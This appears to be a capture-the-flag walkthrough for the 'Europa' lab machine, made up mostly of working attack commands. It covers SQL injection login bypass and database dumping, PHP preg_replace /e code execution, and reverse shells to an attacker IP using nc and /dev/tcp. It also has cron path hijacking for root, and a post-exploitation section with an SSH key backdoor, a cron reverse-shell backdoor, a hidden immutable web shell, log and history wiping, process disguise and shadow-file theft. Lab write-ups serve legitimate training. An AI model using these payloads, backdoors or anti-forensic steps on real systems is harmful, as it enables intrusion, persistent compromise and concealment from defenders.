Machine Synopsis
Key Exploitation Techniques:
- SSL certificate Subject Alternative Names (SAN) enumeration
- SQL injection (blind and error-based) for credential extraction
- PHP
preg_replace with /e modifier exploitation (PREG_REPLACE_EVAL) - Cronjob exploitation through path hijacking and missing script execution
Reconnaissance & Enumeration
Port Discovery
1
2
3
4
5
6
7
8
9
| $ nmap -sC -sV -A 10.10.10.22
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
443/tcp open ssl/http Apache httpd 2.4.18 ((Ubuntu))
| ssl-cert: Subject: commonName=europacorp.htb/organizationName=EuropaCorp Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.europacorp.htb, DNS:admin-portal.europacorp.htb
|_http-title: Apache2 Ubuntu Default Page: It works
|
SSL Certificate Analysis
Key Discovery: Subject Alternative Names reveal subdomains:
www.europacorp.htbadmin-portal.europacorp.htb
1
2
| # Add hostnames to /etc/hosts
$ echo "10.10.10.22 europacorp.htb www.europacorp.htb admin-portal.europacorp.htb" >> /etc/hosts
|
Web Application Analysis
https://www.europacorp.htb - Default Apache pagehttps://admin-portal.europacorp.htb - Login portal
Exploitation
SQL Injection Discovery
1
2
3
4
5
6
7
8
9
10
11
12
| # Intercept login request
$ cat > login_request.txt << 'EOF'
POST /login.php HTTP/1.1
Host: admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
email=admin%40europacorp.htb&password=password
EOF
# Test for SQL injection
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb'&password=password"
|
Error Response: SQL syntax error reveals MySQL backend and injection point.
Authentication Bypass
1
2
3
4
5
6
7
| # SQL injection bypass
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb'--+-&password=password" \
-c cookies.txt
# Verify successful bypass
$ curl -k -b cookies.txt https://admin-portal.europacorp.htb/dashboard.php
|
Database Enumeration
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| # SQLMap exploitation
$ sqlmap -r login_request.txt --batch --force-ssl --dbs
available databases [2]:
[*] admin
[*] information_schema
$ sqlmap -r login_request.txt --batch --force-ssl -D admin --tables
Database: admin
[1 table]
+-------+
| users |
+-------+
$ sqlmap -r login_request.txt --batch --force-ssl -D admin -T users --dump
+----+----------------------+--------+----------------------------------+---------------+
| id | email | active | password | username |
+----+----------------------+--------+----------------------------------+---------------+
| 1 | admin@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | administrator |
| 2 | john@europacorp.htb | 1 | 2b6d315337f18617ba18922c0b9597ff | john |
+----+----------------------+--------+----------------------------------+---------------+
|
Password Cracking
1
2
3
4
5
6
7
| # Hash identification
$ echo "2b6d315337f18617ba18922c0b9597ff" | hash-identifier
Possible Hashs:
[+] MD5
# Crack using online services or hashcat
# Result: SuperSecretPassword!
|
Credentials: administrator:SuperSecretPassword!

Admin Dashboard Access

Login reveals an “OpenVPN Config Generator” tool that processes form data with a pattern parameter.
PHP Regex Exploitation
Vulnerability Analysis
1
2
3
4
5
6
| # Intercept config generation request
POST /tools.php HTTP/1.1
Host: admin-portal.europacorp.htb
Content-Type: application/x-www-form-urlencoded
pattern=%2Fip_address%2F&ipaddress=&text=...
|
Key Finding: The pattern parameter uses preg_replace() with potential /e modifier support.
PREG_REPLACE_EVAL Exploitation
1
2
3
4
| # Test for code execution
$ curl -k -X POST https://admin-portal.europacorp.htb/tools.php \
-H "Cookie: PHPSESSID=..." \
-d "pattern=%2Fip_address%2Fe&ipaddress=system('id')&text=ip_address"
|
Response: Command execution confirmed via /e modifier.
Reverse Shell Deployment
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| # Setup netcat listener
$ nc -nlvp 1234
# Create reverse shell payload
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.8 1234 >/tmp/f" | base64 -w0
cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCAxMjM0ID4vdG1wL2Y=
# Execute via regex injection
$ curl -k -X POST https://admin-portal.europacorp.htb/tools.php \
-H "Cookie: PHPSESSID=..." \
-d "pattern=%2Fip_address%2Fe&ipaddress=system('echo cm0gL3RtcC9mO21rZmlmbyAvdG1wL2Y7Y2F0IC90bXAvZnwvYmluL3NoIC1pIDI+JjF8bmMgMTAuMTAuMTQuOCAxMjM0ID4vdG1wL2Y= | base64 -d | bash')&text=ip_address"
# Reverse shell received
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.22] 35470
www-data@europa:/var/www/html$ whoami
www-data
|
Privilege Escalation
System Enumeration
1
2
3
4
| # Transfer and run LinPEAS
www-data@europa:/tmp$ wget 10.10.14.8/linpeas.sh
www-data@europa:/tmp$ chmod +x linpeas.sh
www-data@europa:/tmp$ ./linpeas.sh
|
Cronjob Discovery
1
2
3
4
5
6
7
| # Monitor processes with pspy
www-data@europa:/tmp$ wget 10.10.14.8/pspy64
www-data@europa:/tmp$ chmod +x pspy64
www-data@europa:/tmp$ ./pspy64
# Cronjob identified
2022/05/09 04:03:01 CMD: UID=0 PID=1716 | /bin/sh -c python /var/www/cronjobs/clearlogs
|
Cronjob Analysis
1
2
3
4
5
6
7
| www-data@europa:/tmp$ cat /var/www/cronjobs/clearlogs
#!/usr/bin/php
<?php
$file = '/var/www/admin/logs/access.log';
file_put_contents($file, '');
exec('/var/www/cmd/logcleared.sh');
?>
|
Vulnerability: Script executes /var/www/cmd/logcleared.sh which doesn’t exist.
Path Hijacking Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| # Create malicious script
www-data@europa:/tmp$ mkdir -p /var/www/cmd
www-data@europa:/tmp$ cat > /var/www/cmd/logcleared.sh << 'EOF'
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.8/9999 0>&1
EOF
www-data@europa:/tmp$ chmod +x /var/www/cmd/logcleared.sh
# Setup root listener
$ nc -nlvp 9999
# Wait for cronjob execution (every minute)
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.22] 50522
root@europa:/var/www/cronjobs# whoami
root
root@europa:/var/www/cronjobs# cat /root/root.txt
7f19438b27578e4fcc8bef3a029af5a5
root@europa:/var/www/cronjobs# cat /home/john/user.txt
2f8d40cc05295154a9c3452c19ddc221
|
Post-Exploitation Techniques
Persistence Methods
SSH Key Persistence
1
2
3
4
5
6
7
| # Generate SSH key pair
$ ssh-keygen -t rsa -b 4096 -f europa_persistence
# Install as root
# mkdir -p /root/.ssh
# echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAACAQ..." >> /root/.ssh/authorized_keys
# chmod 600 /root/.ssh/authorized_keys
|
Cron Backdoor Maintenance
1
2
3
4
5
6
7
8
9
10
11
| # Create persistent backdoor
# cat > /var/www/cmd/system_update.sh << 'EOF'
#!/bin/bash
if ! pgrep -f "system_monitor" > /dev/null; then
nohup bash -i >& /dev/tcp/10.10.14.8/4444 0>&1 &
fi
EOF
# chmod +x /var/www/cmd/system_update.sh
# Add to cron
# echo "*/10 * * * * /var/www/cmd/system_update.sh" >> /etc/crontab
|
Web Shell Maintenance
1
2
3
4
5
6
7
8
9
10
11
| # Create PHP backdoor in web directory
# cat > /var/www/html/.config.php << 'EOF'
<?php
if(isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
EOF
# Hide from casual inspection
# chattr +i /var/www/html/.config.php
|
Defense Evasion
Log Sanitization
1
2
3
4
5
6
7
8
9
10
11
12
| # Clear web server logs (already automated by cronjob)
# > /var/www/admin/logs/access.log
# Clear system logs
# > /var/log/auth.log
# > /var/log/syslog
# > /var/log/apache2/access.log
# > /var/log/apache2/error.log
# Clear command histories
# > /root/.bash_history
# > /var/www/.bash_history
|
Process Disguise
1
2
3
| # Rename backdoor processes
# cp /bin/bash /usr/bin/apache2-worker
# chmod +x /usr/bin/apache2-worker
|
Lateral Movement Preparation
Network Discovery
1
2
3
4
5
6
| # Discover network topology
# ip route show
# ss -tlnp
# Scan for internal services
# for port in 3306 5432 6379 11211 27017; do nc -zv 127.0.0.1 $port 2>&1 | grep succeeded; done
|
Credential Harvesting
1
2
3
4
5
6
7
8
| # Search web applications for database credentials
# grep -r "password\|mysql\|database" /var/www/ 2>/dev/null
# Extract shadow file
# cp /etc/shadow /tmp/shadow.backup
# Search for SSH keys
# find /home -name "id_*" -o -name "*.pem" 2>/dev/null
|
Service Enumeration
1
2
3
4
5
6
7
8
| # Check for running databases
# ps aux | grep -E "(mysql|postgres|mongo)"
# Examine Apache virtual hosts
# cat /etc/apache2/sites-enabled/*
# Check for Docker containers
# docker ps 2>/dev/null
|
Alternative Exploitation Methods
Manual SQL Injection
1
2
3
4
5
6
7
| # Union-based injection for data extraction
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb' UNION SELECT 1,2,3,4,5-- -&password=password"
# Boolean-based blind injection
$ curl -k -X POST https://admin-portal.europacorp.htb/login.php \
-d "email=admin%40europacorp.htb' AND 1=1-- -&password=password"
|
Alternative PHP Payload
1
2
3
4
5
6
| # File write capability
$ curl -k -X POST https://admin-portal.europacorp.htb/tools.php \
-d "pattern=%2Fip_address%2Fe&ipaddress=file_put_contents('/var/www/html/shell.php', '<?php system(\$_GET[\"c\"]); ?>')&text=ip_address"
# Access web shell
$ curl -k "https://admin-portal.europacorp.htb/shell.php?c=id"
|
Alternative Privilege Escalation
Kernel Exploitation
1
2
3
4
5
6
| # Check kernel version
www-data@europa:/tmp$ uname -a
Linux europa 4.4.0-81-generic #104-Ubuntu SMP Wed Jun 14 08:15:00 UTC 2017
# Search for applicable exploits
$ searchsploit linux kernel 4.4 | grep -i privilege
|
SUID Binary Analysis
1
2
3
4
5
| # Find SUID binaries
www-data@europa:/tmp$ find / -perm -4000 -type f 2>/dev/null
# Analyze custom binaries
www-data@europa:/tmp$ ls -la /usr/local/bin/
|
Docker Escape
1
2
3
| # Check for Docker environment
www-data@europa:/tmp$ ls -la /.dockerenv 2>/dev/null
www-data@europa:/tmp$ cat /proc/1/cgroup | grep docker
|